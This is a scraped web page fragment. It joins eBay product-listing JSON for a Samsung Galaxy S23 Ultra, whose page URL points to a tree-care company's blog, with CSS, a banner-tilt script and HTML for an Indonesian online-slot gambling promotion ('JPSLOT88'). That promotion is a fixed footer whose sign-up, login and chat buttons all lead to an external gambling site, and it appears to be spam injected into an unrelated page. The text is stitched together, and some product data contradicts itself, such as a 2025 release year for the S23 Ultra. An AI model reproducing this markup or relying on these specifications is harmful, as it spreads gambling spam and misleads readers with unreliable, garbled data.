                                      "_type": "TextSpan",
                                      "text": "Samsung"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung Galaxy S23 Ultra"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "eBay Product ID (ePID)"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "07772884213"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Key Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Processor"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Octa Core"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Chipset Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Qualcomm Snapdragon 8 Gen 2 Sm8550 (4 NM)"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Unlocked"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Operating System"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Android"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Storage Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "256 GB"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Screen Size"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.8 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Manufacturer Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Phantom Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Color"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Black"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Connectivity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dimensions"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Height"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "6.43 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Width"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3.07 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Weight"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "8.25 oz"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Additional Product Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Technology"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "AMOLED"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Pixel Density"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "501 ppi"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Stylus"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Year"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "2025"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Display Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "3088 x 1440 Pixels"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Water Resistance"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Item Depth"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "0.35 in"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Wireless Charging"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Yes"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Front Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "12 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Battery Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5000 mAh"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network Generation"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5G"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Back Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP, 12 MP, 10 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Date"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "20250217"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Selfie Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "1"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Day"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "17"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Release Month"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "02"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Number of Lenses in Main Camera"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "4"
                                    }]
                                  }]
                                }]
                              }],
                              "expandCollapseControls": {
                                "_type": "ExpandCollapseControls",
                                "viewMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show More"
                                  }],
                                  "accessibilityText": "Show more product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MORE",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "EXPAND",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7704"
                                      }
                                    }]
                                  }
                                },
                                "viewLess": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Show Less"
                                  }],
                                  "accessibilityText": "Show less product details",
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_LESS",
                                    "clientPresentationMetadata": {
                                      "presentationType": "EXPAND_DETAILS"
                                    },
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "COLLAPSE",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3875|li:7705"
                                      }
                                    }]
                                  }
                                }
                              }
                            },
                            "CONDITION": {
                              "_type": "ConditionViewModel",
                              "meta": {
                                "name": "CONDITION",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:100658",
                                    "trackableId": "01K5JMHT3ATPETTSHM4W483X5A",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQVRQRVRUU0hNNFc0ODNYNUE0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "displayLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Condition:"
                                }]
                              },
                              "displayValue": {
                                "_type": "IconAndText",
                                "text": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "New"
                                  }],
                                  "accessibilityText": "New"
                                }
                              }
                            }
                          },
                          "meta": {
                            "pageTemplate": {
                              "_type": "PageTemplate",
                              "templateId": "PRPHeroCardActive",
                              "regions": {
                                "HERO_CARD_OVERLAY": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BIN_NUDGE",
                                        "uxComponentName": "BIN_NUDGE",
                                        "moduleType": "BIN_NUDGE"
                                      }]
                                    }
                                  }
                                },
                                "ATF_TOP_RIVER": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "FINDERS",
                                        "uxComponentName": "FINDERS",
                                        "moduleType": "FINDERS"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_LEFT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PICTURE",
                                        "uxComponentName": "PICTURE",
                                        "moduleType": "PICTURE"
                                      }]
                                    }
                                  }
                                },
                                "PRP_HERO_CARD_RIGHT": {
                                  "_type": "Region",
                                  "layouts": {
                                    "LIST_1_COLUMN": {
                                      "_type": "Layout",
                                      "positions": [{
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_TITLE",
                                        "uxComponentName": "PRODUCT_TITLE",
                                        "moduleType": "PRODUCT_TITLE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "PRODUCT_STAR_RATING",
                                        "uxComponentName": "PRODUCT_STAR_RATING",
                                        "moduleType": "PRODUCT_STAR_RATING"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "SELLER_CARD_ATF",
                                        "uxComponentName": "SELLER_CARD_ATF",
                                        "moduleType": "SELLER_CARD_ATF"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX",
                                        "uxComponentName": "BUY_BOX",
                                        "moduleType": "BUY_BOX"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "REGULATORY_COMMON_MODULE",
                                        "uxComponentName": "REGULATORY_COMMON_MODULE",
                                        "moduleType": "REGULATORY_COMMON_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "RETURNS_ATF_SECTION_MODULE",
                                        "uxComponentName": "RETURNS_ATF_SECTION_MODULE",
                                        "moduleType": "RETURNS_ATF_SECTION_MODULE"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "CONDITION",
                                        "uxComponentName": "CONDITION",
                                        "moduleType": "CONDITION"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "MSKU",
                                        "uxComponentName": "MSKU",
                                        "moduleType": "MSKU"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESC_SELLER",
                                        "uxComponentName": "ITEM_DESC_SELLER",
                                        "moduleType": "ITEM_DESC_SELLER"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "ITEM_DESCRIPTION_DETAILED",
                                        "uxComponentName": "ITEM_DESCRIPTION_DETAILED",
                                        "moduleType": "ITEM_DESCRIPTION_DETAILED"
                                      }, {
                                        "_type": "ModulePosition",
                                        "moduleLocator": "BUY_BOX_CTA",
                                        "uxComponentName": "BUY_BOX_CTA",
                                        "moduleType": "BUY_BOX_CTA"
                                      }]
                                    }
                                  }
                                }
                              }
                            },
                            "requestParameters": {
                              "PRPEXP.ENABLE_MTP_PERMIT": "true",
                              "PRPEXPSVC.ENABLE_QUANTUM_METRICS": "true",
                              "PRPEXPSVC.ENABLE_BESTOFFER_LAYER": "false",
                              "PRPEXPSVC.ENABLE_CERTIFIED_REFURB": "true",
                              "PRPEXPSVC.SNIPPET_LINES_LIMIT": "3",
                              "PRPEXPSVC.ENABLE_VI_SPOKE": "false",
                              "PRPEXPSVC.ENABLE_NEW_UI_IID_VERBOSE": "false",
                              "PRPEXPSVC.ENABLE_DEEP_LINK": "false",
                              "itemId": "406125476878",
                              "IS_WEBVIEW": "false",
                              "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                              "PRPEXP.SPF_MEDIAN_TIME": "2000",
                              "PRPEXPSVC.ENABLE_ALL_LISTINGS_GALLERY_VIEW": "true",
                              "PRPEXPSVC.ENABLE_NEW_UI_COPR2": "true",
                              "PRPEXPSVC.ENABLE_SPF": "false",
                              "IS_LOW_INVENTORY": "false"
                            }
                          }
                        }
                      },
                      {
                        "f": 1,
                        "s": {
                          "mobile": false
                        }
                      }],
                    ["s0-2-0-17-4", 4, {}, {
                      "f": 1,
                      "s": {
                        "open": false
                      }
                    }]],
                  "t": ["F", "G", "ajShZgo", "sg", "E"]
                },
                "$$": [{
                  "l": ["g", "url"],
                  "r": {
                    "type": "URL",
                    "value": "https://keilingtreecare.com/blog/?iid=406125476878&var=676453543141"
                  }
                }, {
                  "l": ["w", 0, 2, "head", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "body", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 0, 2, "footer", "renderBody"],
                  "r": {
                    "type": "NOOP"
                  }
                }, {
                  "l": ["w", 3, 2, "model", "modules", "MARS"],
                  "r": ["w", 1, 2, "model"]
                }, {
                  "l": ["w", 4, 2, "model"],
                  "r": ["w", 3, 2, "model"]
                }]
              }).banner - wrap {
                perspective: 1000 px;display: inline - block;
              }.banner - hover {
                width: 100 % ;border - radius: 12 px;margin - bottom: 20 px;box - shadow: 0 0 12 px #ffd700,
                0 0 24 px #ffae00,
                0 0 36 px #ff6a00;animation: neonGlow 3 s infinite alternate;transition: transform 0.15 s ease - out;will - change: transform;
              }
              @keyframes neonGlow {
                0 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
                50 % {
                  box - shadow: 0 0 16 px #ffcc00,
                  0 0 28 px #ff8800,
                  0 0 40 px #ff4500;
                }
                100 % {
                  box - shadow: 0 0 12 px #ffd700,
                  0 0 24 px #ffae00,
                  0 0 36 px #ff6a00;
                }
              }.gold - button {
                flex: 1;min - width: 0;height: 46 px;line - height: 46 px;text - align: center;white - space: nowrap;display: inline - block;padding: 0;font - weight: bold;font - size: 16 px;text - decoration: none;border - radius: 8 px;font - family: 'Segoe UI',
                sans - serif;color: #000;background: linear-gradient(135deg, # ffd700,
                #ffae00,
                #ffcc33);background - size: 200 % 200 % ;box - shadow: 0 0 10 px rgba(255, 215, 0, 0.7), 0 0 20 px rgba(255, 165, 0, 0.6);position: relative;overflow: hidden;transition: transform 0.25 s, background - position 0.5 s;text - shadow: none!important;
            }.gold - button::before {
              content: "";position: absolute;top: 0;left: -75 % ;width: 50 % ;height: 100 % ;background: linear - gradient(120 deg, transparent, rgba(255, 255, 255, 0.6), transparent);transform: skewX(-25 deg);animation: shine 3 s infinite;
            }
            @keyframes shine {
              0 % {
                left: -75 % ;
              }
              100 % {
                left: 125 % ;
              }
            }.gold - button.daftar: hover {
                background - position: 100 % 0;
                transform: scale(1.07) rotate(-1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ffd700;
              }.gold - button.login: hover {
                background - position: 0 100 % ;
                transform: scale(1.07) rotate(1 deg);
                box - shadow: 0 0 15 px #ffef99, 0 0 30 px #ff8800;
              } < /style> < script >
              const banner = document.querySelector('.banner-hover');
            const wrap = document.querySelector('.banner-wrap');
            wrap.addEventListener('mousemove', (e) => {
              const rect = wrap.getBoundingClientRect();
              const x = (e.clientX - rect.left) / rect.width;
              const y = (e.clientY - rect.top) / rect.height;
              const rotateX = (y - 0.5) * 20; // sudut X
              const rotateY = (x - 0.5) * 20; // sudut Y
              banner.style.transform = `rotateX(${ -rotateX }deg) rotateY(${ rotateY }deg) scale(1.05)`;
              banner.style.boxShadow = `
    0 0 20px rgba(255,215,0,0.8),
    ${ (x - 0.5) * 40 }px ${ (y - 0.5) * 40 }px 40px rgba(255,200,0,0.4)
  `;
            });
            wrap.addEventListener('mouseleave', () => {
              banner.style.transform = 'rotateX(0) rotateY(0) scale(1)';
              banner.style.boxShadow = '0 0 12px #ffd700, 0 0 24px #ffae00, 0 0 36px #ff6a00';
            });
  </script>

  <style>
    /* === FOOTER SLOT GAMING TEMA GLASS NEON KUNING-PUTIH (STYLISH) === */
    .slot-JPSLOT88-gacor {
      position: fixed;
      bottom: 12px;
      left: 50%;
      transform: translateX(-50%);
      z-index: 99;
      display: flex;
      justify-content: space-evenly;
      align-items: center;
      gap: 10px;
      padding: 10px 14px;
      width: calc(100% - 20px);
      max-width: 460px;
      background: radial-gradient(circle at top, rgba(114, 107, 3, 0.438), rgb(2 171 11));
      border-radius: 999px;
      border: 1px solid rgba(148, 163, 184, 0.5);
      box-shadow:
        0 18px 40px rgba(15, 23, 42, 0.95), 0 0 22px rgb(0 236 23 / 84%), inset 0 0 14px rgba(15, 23, 42, 0.8);
      font-family: "Poppins", "Segoe UI", sans-serif;
      color: #e5e7eb;
      backdrop-filter: blur(16px);
      -webkit-backdrop-filter: blur(16px);
    }

    /* === Tombol Footer (jadi pill modern) === */
    .slot-JPSLOT88-gacor a {
      position: relative;
      flex: 1;
      max-width: 110px;
      text-align: center;
      text-decoration: none;
      color: #e5e7eb;
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 4px;
      font-size: 12px;
      font-weight: 600;
      padding: 6px 10px;
      border-radius: 999px;
      background: radial-gradient(circle at top, rgba(255, 255, 255, 0.705), rgba(175, 165, 30, 0.75));
      box-shadow:
        0 0 10px rgba(235, 248, 56, 0.7),
        inset 0 0 6px rgba(15, 23, 42, 0.9);
      text-shadow: 0 0 6px rgba(15, 23, 42, 0.9);
      border: 1px solid rgba(254, 191, 191, 0.4);
      transition: transform 0.22s ease, box-shadow 0.22s ease, background 0.22s ease, color 0.22s ease;
      overflow: hidden;
    }

    /* Highlight ring halus */
    .slot-JPSLOT88-gacor a::before {
      content: "";
      position: absolute;
      inset: 0;
      border-radius: inherit;
      border: 1px solid rgba(248, 129, 129, 0.6);
      opacity: 0;
      transition: opacity 0.25s ease;
    }

    /* Hover efek */
    .slot-JPSLOT88-gacor a:hover {
      color: #f9fafb;
      transform: translateY(-4px) scale(1.05);
      background: radial-gradient(circle at top,
        rgba(248, 236, 129, 0.45),
        rgba(232, 235, 37, 0.95)
      );
      box-shadow:
        0 0 16px rgba(248, 235, 56, 0.9),
        0 0 24px rgba(241, 99, 99, 0.95);
    }

    .slot-JPSLOT88-gacor a:hover::before {
      opacity: 1;
    }

    /* === Ikon tombol === */
    .slot-JPSLOT88-gacor img {
      width: 24px;
      height: 24px;
      filter: drop-shadow(0 0 6px rgba(248, 245, 56, 0.8));
      transition: transform 0.25s ease, filter 0.25s ease;
    }

    .slot-JPSLOT88-gacor a:hover img {
      transform: scale(1.18) translateY(-1px);
      filter:
        drop-shadow(0 0 10px rgba(245, 248, 56, 0.95))
        drop-shadow(0 0 14px rgba(248, 129, 129, 0.9));
    }

    /* === Tombol Tengah (Spesial: Daftar) – lebih menonjol === */
    .slot-JPSLOT88-gacor .tada {
      background: radial-gradient(circle at top,
        rgba(251,191,36,0.35),
        rgba(234,179,8,0.95)
      );
      color: #0b1120;
      font-weight: 700;
      box-shadow:
        0 0 18px rgba(251,191,36,0.95),
        0 0 30px rgba(234,179,8,0.8);
      transform: scale(1.08);
      animation: neonGlow 2.4s infinite ease-in-out;
    }

    .slot-JPSLOT88-gacor .tada img {
      filter: drop-shadow(0 0 10px rgba(251,191,36,0.9));
    }

    @keyframes neonGlow {
      0% {
        box-shadow:
          0 0 10px rgba(251,191,36,0.6),
          0 0 18px rgba(234,179,8,0.7);
        transform: scale(1.05);
      }
      50% {
        box-shadow:
          0 0 20px rgba(251,191,36,0.95),
          0 0 32px rgba(234,179,8,0.95);
        transform: scale(1.12) translateY(-1px);
      }
      100% {
        box-shadow:
          0 0 10px rgba(251,191,36,0.6),
          0 0 18px rgba(234,179,8,0.7);
        transform: scale(1.05);
      }
    }

    /* Klik efek */
    .slot-JPSLOT88-gacor a:active {
      transform: scale(0.96) translateY(0);
      opacity: 0.92;
      box-shadow:
        0 0 8px rgba(15,23,42,0.8),
        inset 0 0 10px rgba(15,23,42,0.95);
    }

    /* === Responsif untuk layar kecil === */
    @media (max-width: 500px) {
      .slot-JPSLOT88-gacor {
        bottom: 8px;
        padding: 8px 10px;
        width: calc(100% - 16px);
        max-width: 100%;
      }

      .slot-JPSLOT88-gacor a {
        font-size: 10.5px;
        padding: 5px 8px;
      }

      .slot-JPSLOT88-gacor img {
        width: 22px;
        height: 22px;
      }
    }
</style>

<!-- === HTML FOOTER SLOT JPSLOT88 === -->
<div class="slot-JPSLOT88-gacor">
  <!-- Tombol Beranda -->
  <a href="https://contoh-domain.com" title="Beranda">
    <img src="https://via.placeholder.com/48x48?text=H" alt="Ikon Beranda">
    <span>Beranda</span>
  </a>

  <!-- Tombol Daftar (Spesial / Tada) -->
  <a href="https://contoh-domain.com/register" class="tada" title="Daftar Akun">
    <img src="https://via.placeholder.com/48x48?text=D" alt="Ikon Daftar">
    <span>Daftar</span>
  </a>

  <!-- Tombol Login -->
  <a href="https://contoh-domain.com/login" title="Login">
    <img src="https://via.placeholder.com/48x48?text=L" alt="Ikon Login">
    <span>Login</span>
  </a>

  <!-- Tombol Live Chat / WA -->
  <a href="https://selalunaikturun.pages.dev/" target="_blank" rel="noopener" title="Live Chat">
    <img src="https://via.placeholder.com/48x48?text=CS" alt="Ikon Live Chat">
    <span>Live Chat</span>
  </a>
</div> 

<div class="slot-JPSLOT88-gacor">
  <a href="https://selalunaikturun.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/RF600RTY/menu-1.png" alt="BONUS JPSLOT88">
    Beranda
  </a>
  <a href="https://selalunaikturun.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/rs7FWtQP/menu-4.png" alt="LOGIN JPSLOT88">
    Promo
  </a>
  <a href="https://selalunaikturun.pages.dev/" target="_blank" rel="nofollow noopener" class="tada">
    <img src="https://i.postimg.cc/xj6m8xYC/menu-3.png" alt="DAFTAR JPSLOT88">
    Daftar
  </a>
  <a href="https://selalunaikturun.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/XNtC9ZG9/menu-5.png" alt="WHATSAPP JPSLOT88">
    Hubungi Disini
  </a>
  <a href="https://selalunaikturun.pages.dev/" target="_blank" rel="nofollow noopener">
    <img src="https://i.postimg.cc/qRzN30pq/menu-2.png" alt="LIVE CHAT JPSLOT88">
    Live Rtp
  </a>
</div>

<style>
    /* === Snowfall Overlay Neon Cyan-Purple === */
    .snow-wrap {
      position: fixed;
      inset: 0;
      pointer-events: none;
      overflow: hidden;
      z-index: 9999;
    }
    
    /* basic flake */
    .snowflake {
      position: absolute;
      top: -10vh;
      width: 8px;
      height: 8px;
      border-radius: 50%;
      background: radial-gradient(
        circle at 30% 30%,
        #e0f2fe 0 45%,
        #ffffff 55%,
        rgba(255, 209, 2, 0.9) 70%
      );
      filter: drop-shadow(0 0 10px rgba(252, 255, 85, 0.9)) blur(0.3px);
      opacity: .95;
      animation:
        fall var(--dur, 12s) linear var(--delay, 0s) infinite,
        sway var(--sway, 6s) ease-in-out var(--delay, 0s) infinite alternate;
      will-change: transform;
    }
    
    /* glowing variations */
    .snowflake.-sm {
      width: 4px;
      height: 4px;
      opacity: .8;
      filter: drop-shadow(0 0 6px rgba(246, 248, 129, 0.8));
    }
    
    .snowflake.-lg {
      width: 12px;
      height: 12px;
      opacity: .9;
      filter: drop-shadow(0 0 15px rgba(244, 114, 182, 0.9));
    }
    
    /* motion */
    @keyframes fall {
      to {
        transform: translate3d(var(--drift, 0px), 110vh, 0) rotate(var(--rot, 180deg));
      }
    }
    @keyframes sway {
      from { margin-left: -10px; }
